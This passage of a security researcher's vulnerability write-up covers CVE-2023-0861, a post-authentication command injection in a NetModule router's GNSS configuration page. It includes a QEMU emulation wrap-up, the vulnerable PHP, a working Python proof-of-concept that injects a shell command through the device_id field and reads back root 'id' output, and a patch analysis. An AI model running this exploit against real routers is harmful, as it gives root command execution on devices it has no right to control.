brk(0xa9f000) = 0xa9f000
pselect6(5, [4], NULL, NULL, {tv_sec=10, tv_nsec=0}, {NULL, 8}) = 0 (Timeout)
pselect6(5, [4], NULL, NULL, {tv_sec=10, tv_nsec=0}, {NULL, 8}
```
The binary is running finally! Let's run it using the init.d script.



#### We good, let's go back the **lighttpd**:

```
/etc/init.d # ./lighttpd start
Starting lighttpd server: done
```
#### We good to go!



## **Vulnerability Analysis**

The NetModule Router Software web admin interface is written in PHP and has a page allowing for GNSS receiver configuration at /home/www-data/admin/gnssAutoAlign.php]. On line 36, the script calls exec with an unsanitized (\$device\_id) variable obtained from the POST request on line 6.

```
<?php
require_once('config/config.php');
if (isset($c))
     $device_id = $c;
else
     $device_id = $_REQUEST['device_id'];
$status = "disabled";
if (isset($_POST['toggleAlignment'])) {
     if ($status == "disabled") {
        exec("/usr/local/sbin/www-scripts/various/doAutoAlignment " . $device_id . " > /dev/null &");
         $status = "starting";
     else {
         exec("kill $(cat ". PID_FILENAME . ")");
         $status = "stopping";
```
To be able to access the **gnssAutoAlign** page, we need to be authenticated as an admin user first.

```
if ($_SERVER['SCRIPT_NAME'] != '/admin/login.php') {
     if ($Auth->login["authorized"] == false) {
         debug($_SERVER["REMOTE_ADDR"] . " is not authorized");
         $redirurl = "/admin/login.php";
```
To trigger the vulnerable **exec** function, we need send a post request with a **toggleAlignment** value. But according to the **auth.php** on line 951, there's a **CSRF protection** implemented if the request method is POST, so we need to retrieve the token first.

```
 if ($_SERVER['REQUEST_METHOD'] == 'POST' && $_POST['csrf-token'] != $_SESSION['csrf-token']) {
    $redirurl = "/admin/status.php";
```
## **Exploitation**

Writing our exploit:

```
import re
import requests
import argparse
import urllib.parse
parser = argparse.ArgumentParser(description='CVE-2023-0861 PoC')
parser.add_argument('--url', type=str, required=True, help='URL of the vulnerable router')
parser.add_argument('--phpsessid', type=str, required=True, help='Admin\'s PHP session ID for authentication')
parser.add_argument('--payload', type=str, required=True, help='Command Injection Payload')
args = parser.parse_args()
url = f'{args.url}/admin/gnss.php'
c = {'PHPSESSID':args.phpsessid}
response = requests.get(url,cookies=c)
csrf_token = re.search(r'<input type="hidden" name="csrf-token" value="([^"]+)">', response.text).group(1)
data = {'toggleAlignment': 'test',
'device_id': f'1; {args.payload} > /home/www-data/admin/img/nothing.png; 2',
'csrf-token': csrf_token,
```


The commands output are redirected and saved in a file inside the **/admin/img** directory, and retrieved later.



Running our exploits and executing the **id** command :



\$ python3 PoC-CVE-2023-0861.py --url http://192.168.2.2 --phpsessid f902812174e1908f8be4e0a1b1061efd --payload "id"

uid=0(admin) gid=0(root) groups=0(root)

## **Patch Analysis**

The patched version escape the \$device\_id variable in the exec statement:

```
$status = "disabled";
define("STATUS_FILENAME", "/tmp/status/gnss". $device_id ."/dr-auto-align");
define("ANGLES_FILENAME", "/tmp/status/gnss". $device_id ."/dr-auto-align-angles");
define("PID_FILENAME", "/run/gnss". $device_id ."/dr-auto-align.pid");
if (file_exists(STATUS_FILENAME)) {
    $statusfile = fopen(STATUS_FILENAME, "r");
    $status = fread($statusfile, filesize(STATUS_FILENAME));
     fclose($statusfile);
$yaw = "n/a";$pitch = "n/a";$roll = "n/a";if (file_exists(ANGLES_FILENAME)) {
     $anglesfile = fopen(ANGLES_FILENAME, "r");
     $angles = fread($anglesfile, filesize(ANGLES_FILENAME));
     fclose($anglesfile);
```


The **escapeshellarg** function is only called in the **first exec** statement:

exec("/usr/local/sbin/www-scripts/various/doAutoAlignment " . escapeshellarg(\$device\_id) . " > /dev/null &");

Even though the **\$device\_id** is used in multiple definitions without **escapeshellarg()** at the beginning including the **PID\_FILENAME** which will be used later in a **second exec** :

```
define("STATUS_FILENAME", "/tmp/status/gnss". $device_id ."/dr-auto-align");
define("ANGLES_FILENAME", "/tmp/status/gnss". $device_id ."/dr-auto-align-angles");
define("PID_FILENAME", "/run/gnss". $device_id ."/dr-auto-align.pid");
```
The code appears to be secure because the *\$status* variable is only set by reading the STATUS\_FILENAME. If the path to the file is incorrect or inaccessible, the \$status variable will remain unchanged, which means the second exec command will not be executed. Therefore, there is no apparent threat posed by this code snippet.

## **Conclusion**

I learnt a ton about the QEMU emulation process, it's more that just emulate it, there still much to learn and much to improve, and as mentioned by [ZeroDay Initiative,](https://www.zerodayinitiative.com/blog/2020/5/27/mindshare-how-to-just-emulate-it-with-qemu) it can take up weeks of investigation and additional work. Finally, Kudos to OneKey's team for the amazing work they are doing !